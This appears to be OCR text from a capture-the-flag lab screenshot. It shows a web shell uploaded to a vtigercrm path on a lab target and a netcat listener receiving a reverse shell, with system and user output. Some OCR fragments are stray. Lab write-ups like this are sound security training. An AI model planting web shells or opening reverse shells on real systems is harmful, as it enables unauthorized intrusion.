 https://10.10.10.7/vtigercrm/test/logo/shell.php
W
erse
root@wolf: ~
root@wolf: ~ 80x24
root@wolf:~# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.17] from (UNKNOWN) [10.10.10.7] 60530
Linux beep 2.6.18-238.12.1.el5 #1 SMP Tue May 31 13:23:01 EDT 2011 i686 athlon i
386 GNU/Linux
 17:17:07 up  9:49,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=100(asterisk) gid=101(asterisk) groups=101(asterisk)
sh: no job control in this shell
sh-3.2$